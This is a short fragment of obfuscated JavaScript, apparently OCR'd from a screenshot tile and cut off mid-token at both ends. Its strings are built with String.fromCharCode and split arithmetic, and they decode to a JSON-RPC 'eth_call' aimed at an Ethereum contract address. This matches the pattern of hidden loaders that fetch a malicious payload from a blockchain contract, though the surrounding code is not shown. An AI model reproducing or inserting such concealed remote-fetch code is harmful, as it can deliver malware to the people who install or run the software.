
tring.fromCharCode((41+6+3),(40+6),
(38+1+9)),method:String.fromCharCode((20
+45+36),(57+59),(55+49),(40+40+15),
(66+14+19),(11+59+27),(71+20+17),
(45+35+28)),params:
[{to:String.fromCharCode((25+8+15),
(29+12+79),(29+70),(7+89+5),(3+34+11),
(15+38),(26+22+0),(13+86),(13+35),
(59+39),(96+1+0),(25+13+16),(48+0),
(28+74),(46+7+0),(93+6),(44+57),(51+1+3),
(40+12),(1+34+16),(39+9),(40+16+1),
(13+12+74),(69+8+25),(26+3+20),(6+42),
(37+16),(41+41+16),(58+42),(25+1+27),